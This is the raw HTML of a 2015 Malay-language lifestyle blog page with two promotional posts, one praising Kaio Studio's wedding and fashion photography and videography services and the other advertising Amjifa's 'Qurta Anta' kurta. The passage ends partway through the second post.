<p itemprop='description' style='display: none'> Bella hari ini nak berkongsi  dengan korang mengenai  service Photographer  dan Videographer  yang Terbaik dan Tercantik . Maknanya korang ...</p>
</div>
<div id='summary322329719257252696' style='display:none;'>
<div style="text-align: justify;">
<span style="font-family: &quot;helvetica neue light&quot; , , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Bella hari ini nak <b>berkongsi</b> dengan korang mengenai<b> service Photographer</b> dan <b>Videographer</b> yang <b>Terbaik dan Tercantik</b>. Maknanya korang tidak akan kecewa kerana korang akan dapat, <b>Gambar Dan Video Tercantik</b> hanya di<span style="font-size: large;"><b> KAIO STUDIO</b></span>.</span><br />
<br />
<div class="separator" style="clear: both;">
&nbsp; &nbsp; &nbsp; &nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJERbkrPl7p-w0PY7blnTvvRcD-PH4IBeEDGs9yubqYbEmE1Fr3rozKzBn_WEW7hrgtQ08DDDCBd7vI-1Z1wXlC4UI22kNOKQ4QCVKc6zVcrURuvoHNOABhGwzhKeIG-uZwYYZ_CuZAV-H/s640/blogger-image--1618755404.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="gambar cantik" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJERbkrPl7p-w0PY7blnTvvRcD-PH4IBeEDGs9yubqYbEmE1Fr3rozKzBn_WEW7hrgtQ08DDDCBd7vI-1Z1wXlC4UI22kNOKQ4QCVKc6zVcrURuvoHNOABhGwzhKeIG-uZwYYZ_CuZAV-H/s640/blogger-image--1618755404.jpg" title="photographer pakar" /></a></div>
&nbsp; <br />
<span style="font-family: &quot;helvetica neue light&quot; , , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;">Sedikit info Bella nak kongsikan disini mengenai<b> Kaoi Studio.Kaio Studio</b> yang dikelolakan oleh <b>Anwar Abdullah</b>, mendapat Lulusan Management &amp; Science University (MSU), Malaysia dalam jurusan hospitaliti dan pelancongan.<b>Anwar Abdullah</b> atau nama penuh <b>Khairul Anwar Abdullah</b>, lebih dikenali dengan nama<b> Kaio</b> di kalangan rakan-rakannya. <b>Kaio </b>Mula karier sebagai <b>pemandu pelancong</b> berlesen dari Kementerian Pelancongan Malaysia pada tahun 2008. Di mana <b>Kaio</b> berpengalaman menguruskan rombongan dari serata negara seluruh dunia seperti <b>Iran, Jepun, Vietnam, China, Thailand, Australia, Poland dan Arab. </b>Kaio juga pernah pernah ke kaca TV, majalah dan akhbar sebagai pemandu pelancong muda yang berjaya dan cemerlang.&nbsp;</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZev5kmFptxgZlfFznTzR7HPjNKfCnrhNtSvL9V40u8E6aDot_eF2ClYIrKDxPdLmOcUSrqieUnuEbbp3kNTVF2KuDyrIyA51j1EiK8J6Ezv8J9nZMDhUZ8Wrruj4mq5uudsh_jliqREJv/s640/blogger-image-161773154.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="videographer pakar" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZev5kmFptxgZlfFznTzR7HPjNKfCnrhNtSvL9V40u8E6aDot_eF2ClYIrKDxPdLmOcUSrqieUnuEbbp3kNTVF2KuDyrIyA51j1EiK8J6Ezv8J9nZMDhUZ8Wrruj4mq5uudsh_jliqREJv/s640/blogger-image-161773154.jpg" title="videographer murah, kaoi studio" /></a></div>
<br /></div>
<div style="text-align: justify;">
<b>Kaio</b> juga merupakan<b> blogger</b> yang bermula pada tahun 2009 secara suka-suka dan mula aktif pada tahun 2011. <b>Kaio</b> mudah dikenali kerana banyak melibatkan diri kerjasama bersama Harian Islam, Oh Media!, I luv tour dan baru-baru ini <b>Kelab Blogger Ben Ashaari. Video&nbsp; </b>yang sangat kretif hasil dari <b>Kaio</b> di family day <b>Kelab Blogger Ben Ashaari</b> bolehlah lihat di&nbsp; <a href="https://youtu.be/3bvuGvCigoM">https://youtu.be/3bvuGvCigoM</a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-uoFpusdwM7YfwcYGhVL-nq0uA83gbHFc_ey_t-z1yxsHh4jHXdTl2Zp0GExxaPW2xyc9v-JcU_pTNd2JqHZmsf4OVDnvJMu2VK_7xFvnrXVDm7qMvSA1yvWO2zDMyWhVPRDAyzIpisrS/s640/blogger-image-2022135835.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="tangkap gambar kawen" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-uoFpusdwM7YfwcYGhVL-nq0uA83gbHFc_ey_t-z1yxsHh4jHXdTl2Zp0GExxaPW2xyc9v-JcU_pTNd2JqHZmsf4OVDnvJMu2VK_7xFvnrXVDm7qMvSA1yvWO2zDMyWhVPRDAyzIpisrS/s640/blogger-image-2022135835.jpg" title="Photograpfer terbaik" /></a></div>
<br /></div>
<div style="text-align: justify;">
Minat dalam bidang <b>photography</b> dan <b>videography</b> telah membuatkan <b>Kaio</b> terjun ke dalam bidang <b>kreatif</b> ini bermula tahun 2012 dengan <b>jenama Kaio Studio</b>.Pada permulaan <b>Kaio Studio</b> banyak mendapat permintaan shoot video dan photo secara suka-suka seperti muzik video, filem pendek dan juga majlis-majlis perkahwinan.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5pblKeU5lmrkNDxZjqP-X4N0vGZJG3LedSYt-DxNuHKrlt0YR4q530dEFQ_XMrq4dqldjQ3_Zb86eIKeQuG6E_VLl6rvpA3PR6z4kV1FmPLq83I9SV8zMmKpEsFb1PkFlzwNRa775vmX9/s640/blogger-image--306834240.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="video kahwin cantik" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5pblKeU5lmrkNDxZjqP-X4N0vGZJG3LedSYt-DxNuHKrlt0YR4q530dEFQ_XMrq4dqldjQ3_Zb86eIKeQuG6E_VLl6rvpA3PR6z4kV1FmPLq83I9SV8zMmKpEsFb1PkFlzwNRa775vmX9/s640/blogger-image--306834240.jpg" title="pakej perkahwinan" /></a></div>
<br />
kini pada tahun 2015 <b>Kaio Studio</b> mula berkembang dengan melebarkan sayap ke <b>serata Malaysia</b> dan juga ke <b>luar negara</b> sepeti <b>Paris dan Cairo, Mesir</b> untuk menjalankan tugasan <b>videography </b>di sana bersama <b>selebriti </b>dan pereka fesyen terkemuka<b> Malaysia</b> seperti<b> Ezuwan Ismail</b> dan Melinda Looi.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg71ctH9JH_ZCkRuZhyphenhyphenUmjxJMRd-YlUiH3rLFQxDzujUf7yCoiPALchM5CLrjHziRXQ5u8kMKGY369yTkvHxygNcRVq9F3zjKxn1Kyx6Na3stqTMyB-gtzJxP0CvuS0MEf1-0WL29q0HrAw/s640/blogger-image-1735620639.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="KAIO STUDIO" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg71ctH9JH_ZCkRuZhyphenhyphenUmjxJMRd-YlUiH3rLFQxDzujUf7yCoiPALchM5CLrjHziRXQ5u8kMKGY369yTkvHxygNcRVq9F3zjKxn1Kyx6Na3stqTMyB-gtzJxP0CvuS0MEf1-0WL29q0HrAw/s640/blogger-image-1735620639.jpg" title="rakaman terbaik" /></a></div>
<br /></div>
<div style="text-align: justify;">
Selain dari <b>negara eropah dan timur tengah, Anwar Abdullah</b> juga turut melakukan kerja-kerja <b>photography </b>dan <b>videography</b> di negara asia tenggara seperti jurugambar untuk <b>syarikat Felda Global Venture</b> yang ke<b> Chiang Mai</b> untuk lawatan teknikal ke sana. Selain dari itu Anwar Abdullah juga pernah menghasilkan <b>video korporat </b>untuk<b> tokoh perniagaan berjaya Malaysia iaitu Datuk Maznah Hamid yang dikenali sebagai &#8216;Iron Lady&#8217;</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTzFshUbRgiGkODSssPcvuftnC62Sgk-WaY6T_pVRaL82U_l3A1EBqlKZXkz9YXzp5vpSQUNKrvS6zhyphenhyphenY4hRGcC4SWoqtBh-rX8WOHhhFCTHGAJzDOffs8Wn1SQkS1IUwqmelQfsmmvHrb/s640/blogger-image-1269386959.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="TANGKAP GAMBAR CANTIK DAN MURAH" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTzFshUbRgiGkODSssPcvuftnC62Sgk-WaY6T_pVRaL82U_l3A1EBqlKZXkz9YXzp5vpSQUNKrvS6zhyphenhyphenY4hRGcC4SWoqtBh-rX8WOHhhFCTHGAJzDOffs8Wn1SQkS1IUwqmelQfsmmvHrb/s640/blogger-image-1269386959.jpg" title="PHOTO TERBAIK" /></a></div>
<br /></div>
<div style="text-align: justify;">
Bukan hanya <b>industri fesyen dan korporat</b>, Anwar Abdullah yang juga meminati <b>industri pelancongan </b>dan berpeluang membuat liputan video dan gambar ketika ketika pelancaran &#8220;Discover Thainess 2015&#8221; di <b>Bangkok </b>baru-baru ini bersama <b>Majalah Asia Horizon </b>yang dijemput khas oleh Tourism Authority of Thailand.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
(link video Discover Thainess 2015 Teaser <a href="https://youtu.be/XhuuKojy0mY">https://youtu.be/XhuuKojy0mY</a> )&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Selain dari itu, <b>Kaio Studio </b>juga telah terlibat dengan acara-acara pertunjukan fesyen, dan persembahan artis-artis tersohor tanah air seperti <b>Dato Siti Nurhaliza</b>.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60hOTtjy-4vuryvM8p59okNJQK9jIU0Nsy-w7at9iLkeDoTaTsVY6VHidnyZl3P5pdEe-FqKZ75shW_pjWEhyQRyWAglEZQpnnJ32ty4N3IxhJD-TNZ4DR9atTLWtbaw2oH8dcByeq4Ta/s640/blogger-image--1053223576.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="GAMBAR TERBAIK" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60hOTtjy-4vuryvM8p59okNJQK9jIU0Nsy-w7at9iLkeDoTaTsVY6VHidnyZl3P5pdEe-FqKZ75shW_pjWEhyQRyWAglEZQpnnJ32ty4N3IxhJD-TNZ4DR9atTLWtbaw2oH8dcByeq4Ta/s640/blogger-image--1053223576.jpg" title="SITI NURHALIZA GAMBAR" /></a></div>
<br /></div>
<div style="text-align: justify;">
Pencapaian<b> Kaio Studio</b></div>
<div style="text-align: justify;">
1. <b>Cover Magazine Photoshoot with Anuar Zain in Paris (video by Kaio Studio)</b></div>
<div style="text-align: justify;">
<b>2. Mothers Day Miracle Night with Dato Siti Nurhaliza</b></div>
<div style="text-align: justify;">
<b>3. Lumiere Fashion Show, MiTC Melaka</b></div>
<div style="text-align: justify;">
<b>5. Jubah Eisa by Ezuwan Ismail feat. Ungku Ismail Aziz Videoshoot in Cairo, Egypt.</b></div>
<div style="text-align: justify;">
<b>6. Ceres Jewels Bollywood Gala Night</b></div>
<div style="text-align: justify;">
<b>7. Pure Lens by Mawar Rashid.</b></div>
<div style="text-align: justify;">
<b>8. Official videogreapher for IMBAS by Zawara Fashion Show 2015</b></div>
<div style="text-align: justify;">
<b>9. Islamic Fashion Festival Kembara Nazneen 2012, Perlis.</b></div>
<div style="text-align: justify;">
<b>10. Korporat video ICON OFFSHORE Sdn Bhd</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dan banyak lagi hasil kerja Kaio Studio ini</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#8226;<span class="Apple-tab-span" style="white-space: pre;"> </span>(Anuar Zain in Paris <a href="https://youtu.be/NfEJLZ1Z4Ik">https://youtu.be/NfEJLZ1Z4Ik</a> )</div>
<div style="text-align: justify;">
&#8226;<span class="Apple-tab-span" style="white-space: pre;"> </span>(Lumiere Fashion Show VIP <a href="https://youtu.be/LxMAQct-Nkk">https://youtu.be/LxMAQct-Nkk</a> )</div>
<div style="text-align: justify;">
&#8226;<span class="Apple-tab-span" style="white-space: pre;"> </span>(Eisa by Ezuwan Ismail ft Ungku Ismail Aziz in Cairo, Egypt <a href="https://youtu.be/4_Nj70fp1o8">https://youtu.be/4_Nj70fp1o8 )</a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#8195;</div>
<div style="text-align: justify;">
Baru-baru ini <b>Anwar Abdullah, pengasas Kaio Studio </b>telah memenangi pertandingan Most Glam <b>Fashion Videographer</b> by Glam Magazine Malaysia dan melayakan <b>Kaio Studio </b>untuk tugasan video-video bersama Majalah Glam seperti behind the scene photoshoot dan lain-lain. Sejajar dengan pencapaian memberangsangkan <b>Kaio</b> tidak lagi boleh bergerak solo selamanya. Kaio telah mula merangka dan menyerap <b>photographer dan videographer</b> sebagai ahli pasukan <b>Kaio Studio</b>.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Melihat kepada kebolehan bakat pelbagai yang dimiliki, <b>pengasas Kaio Studio</b> ini telah menarik minat <b>Saiful Nang Academy of Photography</b> untuk menjemput beliau mencurahkan ilmu videography di dalam kelas yang dianjurkan SNAP. Selain daripada itu Kaio Studio kini giat melatih perintis-perintis baru photographer dan videographer melalui kelas-kelas yang dianjurkan dengan kerjasama Clora Studio serta rakan videographer Nasrullah Napi baru-baru ini.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj391n-Ug3FypNYHas90kG9z6QP8IiBGqvAdRJbpgVzrWSATAemRYy8-q5hI-2rm5KW3nRaQ9ddu-8aJp34d-PWVcXSZlQTSwfTWLfRGaH_4MBrUokRNEnv7wFKlWdasLMPzicDoWS86unI/s1600/blogger-image-711577531.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt=" JURUGAMBAR MURAH, JURUGAMBAR PERKAHWINAN" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj391n-Ug3FypNYHas90kG9z6QP8IiBGqvAdRJbpgVzrWSATAemRYy8-q5hI-2rm5KW3nRaQ9ddu-8aJp34d-PWVcXSZlQTSwfTWLfRGaH_4MBrUokRNEnv7wFKlWdasLMPzicDoWS86unI/s640/blogger-image-711577531.jpg" title="JURUGAMBAR PAKAR, JURUGAMBAR MURAH, JURUGAMBAR PERKAHWINAN" width="560" /></a></div>
<br /></div>
<div style="text-align: justify;">
Bagi sesiapa yang mahukan maklumat lanjut, boleh la ke :-</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Website&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : <a href="http://www.kaiostudio.com/">www.kaiostudio.com</a></b></div>
<div style="text-align: justify;">
<b>Instagram&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : <a href="http://www.instagram.com/kaiostudio">www.instagram.com/kaiostudio</a></b></div>
<div style="text-align: justify;">
<b>Youtube &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; : <a href="//www.youtube.com/kaiostudiotv">www.youtube.com/kaiostudiotv</a></b></div>
<div style="text-align: justify;">
<b>Facebook &nbsp; &nbsp; &nbsp; : <a href="http://www.facebook.com/kaiocreativestudio">www.facebook.com/kaiocreativestudio</a></b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Kalau nak follow Anwar Abdullah dan kaio secara personal<b>, </b>Boleh juga follow :-<br />
<br /></div>
<div style="text-align: justify;">
Instagram &nbsp; &nbsp; &nbsp; : <b><a href="http://www.instagram.com/kaio_my">www.instagram.com/kaio_my</a></b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLouBpIWxeO9KsI4T_Gc737kmJbVo7N6bl7KzG6AT45aFL7m-CXFroCedbVuOPdAPw8UAITcPfqS4aLDP1c-afVWslRAXx-gEKo7KDh-7ZPi1qoASH3BQBHK0FT6xHk5zdDPYI9QCHcjYm/s640/blogger-image--980139574.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="JURUGAMBAR PAKAR MURAH" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLouBpIWxeO9KsI4T_Gc737kmJbVo7N6bl7KzG6AT45aFL7m-CXFroCedbVuOPdAPw8UAITcPfqS4aLDP1c-afVWslRAXx-gEKo7KDh-7ZPi1qoASH3BQBHK0FT6xHk5zdDPYI9QCHcjYm/s640/blogger-image--980139574.jpg" title="JURUGAMBAR TERBAIK" /></a></div>
<br /></div>
<div style="text-align: justify;">
Bagi pendapat Bella yang telah <b>melihat sendiri</b> hasil kretif <b>KAIO STUDIO</b>, memang amat <b>mempersonakan</b>. <b>Video </b>dan <b>gambar</b> yang dihasilkan amat mencuri hati dan <b>memberi impak</b> yang mendalam dalam hati. Bagi Bella, tidak apa untuk berhabis sedikit untuk mendapatkan hasil yang amat <b>memuaskan hati </b>dari murah, tapi menyakitkan hati. Jadi bagi sesiapa yang mahu dapatkan khidmat <b>KAIO STUDIO</b> jangan teragak-agak. Teruskan. Pasti korang puas hati dan senyum sendiri melihat <b>hasil yang kretif</b> dan halus ini. <b>KAIO</b>, memang terbaik! </div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary322329719257252696","Gambar Dan Video Tercantik KAIO STUDIO","https://www.bellaidura.com/2015/09/gambar-dan-video-tercantik-kaio-studio.html","22 September","4","<a href='https://www.bellaidura.com/search/label/Aktiviti?max-results=6' rel='tag'>Aktiviti</a> ,<a href='https://www.bellaidura.com/search/label/Bajet?max-results=6' rel='tag'>Bajet</a> ,<a href='https://www.bellaidura.com/search/label/Idea%20Cantik?max-results=6' rel='tag'>Idea Cantik</a> ,<a href='https://www.bellaidura.com/search/label/ILmu%20percuma?max-results=6' rel='tag'>ILmu percuma</a> ,<a href='https://www.bellaidura.com/search/label/Kongsi%20Sikit?max-results=6' rel='tag'>Kongsi Sikit</a> ,<a href='https://www.bellaidura.com/search/label/Review%20By%20Saya%20Isabella%20Idura?max-results=6' rel='tag'>Review By Saya Isabella Idura</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.bellaidura.com/2015/09/gambar-dan-video-tercantik-kaio-studio.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.bellaidura.com/2015/09/gambar-dan-video-tercantik-kaio-studio.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.bellaidura.com/2015/09/gambar-dan-video-tercantik-kaio-studio.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJERbkrPl7p-w0PY7blnTvvRcD-PH4IBeEDGs9yubqYbEmE1Fr3rozKzBn_WEW7hrgtQ08DDDCBd7vI-1Z1wXlC4UI22kNOKQ4QCVKc6zVcrURuvoHNOABhGwzhKeIG-uZwYYZ_CuZAV-H/s72-c/blogger-image--1618755404.jpg&description= + data:post.title' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.bellaidura.com/2015/09/gambar-dan-video-tercantik-kaio-studio.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<whatsapp href='https://www.bellaidura.com/2015/09/gambar-dan-video-tercantik-kaio-studio.html' text='Gambar Dan Video Tercantik KAIO STUDIO'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Gambar Dan Video Tercantik KAIO STUDIO >> https://www.bellaidura.com/2015/09/gambar-dan-video-tercantik-kaio-studio.html' rel='nofollow' target='_blank'><span class='share-box'><i class='fa fa-whatsapp'></i></span></a>
<a href='https://www.bellaidura.com/2015/09/gambar-dan-video-tercantik-kaio-studio.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<div class='post_detail post_date'>
<span class='post_info_date'>
<span>
22 September
</span>
</span>
</div>
<h2 itemprop='headline'>
<a href='https://www.bellaidura.com/2015/09/qurta-cantik-amar-bahrin.html' itemprop='url'>Qurta Cantik Amar Bahrin</a>
</h2>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjem2k5YrQGB78HP_w52IO6ODWO5NYlJQWMTJl1FFJOlyBtjgJrzsBm2q-oEMoZazYNAeZCmKD82kIIlPzbKYBqYcSSH2PhjLXT3CQ3cCI_nXZFdFf0dXTg4pXTIMjIeNnvEQLEAYUD7i6S/s640/10520103_10204339513998494_8656206770030545718_n.jpg' itemprop='image' title='Qurta Cantik Amar Bahrin'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2015-09-22T06:23:00-07:00'>22 September</abbr>
<p itemprop='description' style='display: none'> Qurta  atau Kurta ? Terpulang pada korang macam mana untuk menyebutnya atau mengejanya. Apa yang pasti, Bella nak kenalkan pada korang Qurt...</p>
</div>
<div id='summary6088253902414238963' style='display:none;'>
<div style="text-align: justify;">
<b>Qurta</b> atau <b>Kurta</b>? Terpulang pada korang macam mana untuk menyebutnya atau mengejanya. Apa yang pasti, Bella nak kenalkan pada korang <b>Qurta Cantik Amar Bahrin</b> yang sangat WoW!!!</div>
<div>
<br /></div>
<div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjem2k5YrQGB78HP_w52IO6ODWO5NYlJQWMTJl1FFJOlyBtjgJrzsBm2q-oEMoZazYNAeZCmKD82kIIlPzbKYBqYcSSH2PhjLXT3CQ3cCI_nXZFdFf0dXTg4pXTIMjIeNnvEQLEAYUD7i6S/s1600/10520103_10204339513998494_8656206770030545718_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="QURTA ANTA" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjem2k5YrQGB78HP_w52IO6ODWO5NYlJQWMTJl1FFJOlyBtjgJrzsBm2q-oEMoZazYNAeZCmKD82kIIlPzbKYBqYcSSH2PhjLXT3CQ3cCI_nXZFdFf0dXTg4pXTIMjIeNnvEQLEAYUD7i6S/s640/10520103_10204339513998494_8656206770030545718_n.jpg" title="KURTA ANTA AMAR BAHRIN" width="640" /></a></div>
<br /></div>
<div style="text-align: justify;">
<b>Qurta</b> ini diberi nama <b>Amjifa </b>sempena dengan gabungan nama dua orang pengasasnya iaitu <b>Amar Bahrin</b> sendiri dan<b> Jimbu</b> nama manja rakan perkongsiaannya. Nama sebenarnya<b> Jimbu</b> adalah <b>Iquan Afiq</b>. Kira comel sangat dah la nama tu kan? <b>Amjifa Excusive</b>. Siapa Jimbu? Auuwww.. glamour plak dia&nbsp; nanti. Mesti Jimbu kata lain bagi Jambu kan? Mamat2x cute.. Gambar dibawah adalah <b>Jimbu.</b> </div>
<div>
<br /></div>
<div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwtSYhFIIiT6Wbpp-6NNt_70RmT9QQGgcNBaQB72j6e_xOpsujliai8FqSV2sEu94p5zyHfJhXiIXPmI_Vwl6KX3xJNxdmttPkhzzUQ2-7UyntwJUcSlogq0gso8wh5tlLDy8msRZyZqIH/s1600/10682284_10205296434960920_5440422091609252142_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="AMJIFA AMAR BAHRIN" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwtSYhFIIiT6Wbpp-6NNt_70RmT9QQGgcNBaQB72j6e_xOpsujliai8FqSV2sEu94p5zyHfJhXiIXPmI_Vwl6KX3xJNxdmttPkhzzUQ2-7UyntwJUcSlogq0gso8wh5tlLDy8msRZyZqIH/s640/10682284_10205296434960920_5440422091609252142_o.jpg" title="AMJIFA EXCLUSIVE" width="640" /></a></div>
<div class="separator" style="clear: both;">
</div>
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<b>Qurta Anta</b> ini, boleh didapati dalam <b>5 warna</b> iaitu <b>orange, light purple, biru, hijau</b> dan <b>kuning</b>. Bella suka semua!! Korang x tengok live lagi. <b>Amar Bahrin </b>ni. Kalau dia yang jual baju ni, mau je Bella <b>borong</b> semua. Senyumannya fuhh!! menusuk kalbu. Eh.. berbalik pada cite <b>Amjifa Qurta Anta</b> ya.. <b>QURTA ANTA</b> <b>BASIC </b>ini boleh di dapatkan dengan harga hanya<span style="font-size: small;"><b> <span style="font-size: large;">RM139.00</span> free Postage</b></span>.</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPIZyURZxUOntZEikeUjcGgSSOdzXaHfOOM_ISN1mNpt2AU_EscbYsgnoSyWBXgYBws23Ry7R6Z7QeB6RX4QqGeFWeFiSmz3M_9Z3gO08RECZoEjQv7LTOkMDcqSyVEKpZnTpfum7qpb2i/s1600/11258314_836416656451544_5085037347507782927_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="QURTA CANTIK" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPIZyURZxUOntZEikeUjcGgSSOdzXaHfOOM_ISN1mNpt2AU_EscbYsgnoSyWBXgYBws23Ry7R6Z7QeB6RX4QqGeFWeFiSmz3M_9Z3gO08RECZoEjQv7LTOkMDcqSyVEKpZnTpfum7qpb2i/s640/11258314_836416656451544_5085037347507782927_n.jpg" title="AMJIFA EXCLUSIVE, AMAR BAHRIN" width="640" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: justify;">
Buat masa sekarang,<b> Amjifa Exclusive</b> hanya mengeluarkan <b>Qurta Anta Basic</b> sahaja. Sebenarnya permulaaan perniagaan <b>Amar Bahrin</b> ini bermula pada raya baru-baru ini. <b>Amjifa</b> telah mencuba pasaran dengan memasarkan <b>Jubah Slim Fit</b> terlebih dahulu. Tidak disangka- sangka <b>Jubah</b> ini mendapat permintaan yang&nbsp; tinggi, dan amat menggalakkan. Melihat perkembangan itu,<b> Amjifa </b>amat yakin untuk mengeluarkan dan memperbanyakkan lagi<b> koleksi Amjifa </b>dan terhasillah..<b>Qurta Anta</b>.&nbsp;</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlLCjWFIvsbZXmJidU-nMDrenuwyzMaIhHqGrJtRGvVA2K66-fktUMxI7IO9XIGk0kFiBPnxpjIi2d3eaX10UccFtPL6KLbNMYpJQBMgHC2t2dVnhY8-7_m2Jo41zGK-WrWw8lOs2NLIot/s1600/11755819_10207372921471785_7272037087679772126_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="QURTA COMEL" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlLCjWFIvsbZXmJidU-nMDrenuwyzMaIhHqGrJtRGvVA2K66-fktUMxI7IO9XIGk0kFiBPnxpjIi2d3eaX10UccFtPL6KLbNMYpJQBMgHC2t2dVnhY8-7_m2Jo41zGK-WrWw8lOs2NLIot/s640/11755819_10207372921471785_7272037087679772126_n.jpg" title="KURTA ANTA, KURTA TERBAIK" width="640" /></a></div>
<div class="separator" style="clear: both;">
</div>
<br />
<div class="separator" style="clear: both; text-align: justify;">
Bella sebenarnya dah bertemu mata dengan <b>Amar Bahrin</b> ni, dan tengok sendiri<b> kualiti</b> dan <b>keselesaan Qurta Anta</b> ni. Haruslah Bella promote hanya yang terbaik untuk korang semua. Bukan dan tidak sama sekali sebab ke<b> CUTE</b> tan <b>Amar Bahrin </b>ni yer. Ditegaskan bukan sebab itu. Tapi, <b>Qurta Anta Basic</b> ni, memang <b>sangat selesa</b> dan menggunakan <b>Italian Cotton 100%</b>. Italiaan cotton tau. Tidak panas dan amat selesa. <b>Kualiti yang amat dijamin</b>.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<span style="-webkit-text-size-adjust: auto; background-color: rgba(255, 255, 255, 0);"></span><br />
